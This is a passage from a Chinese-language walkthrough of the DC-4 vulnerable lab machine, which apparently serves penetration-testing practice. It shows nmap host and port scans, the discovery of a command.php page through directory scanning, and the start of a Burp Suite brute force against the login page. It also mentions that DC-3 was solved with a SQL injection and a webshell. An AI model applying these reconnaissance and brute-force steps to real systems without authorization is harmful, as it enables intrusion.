前言

DC-3靶机只有一个entry point,就是根据CVE-2018-8917sql注入漏洞获得管理员密码,登录后台后植入webshell:
但是DC-4靶机应该是有比较多的解法的:

信息收集
第一步永远是收集目标主机的信息,直接上nmap:
1 | kali@kali:~$ nmap -sP 192.168.247.1/24 |
发现目标主机192.168.247.217,继续扫描:
1 | kali@kali:~$ nmap -p1-65535 -A 192.168.247.217 -oN /tmp/DC-4.txt |
漏洞挖掘
因为目标主机开启了http服务,访问该站点:

是一个简单的登陆界面。尝试了普通密码之后没能成功登录。
目录扫描
那扫描一下目录,发现了command.php:

但是要访问这个页面还是需要登录,那直接上burp爆破用户名和密码。
Brute Forcing
BurpSuite

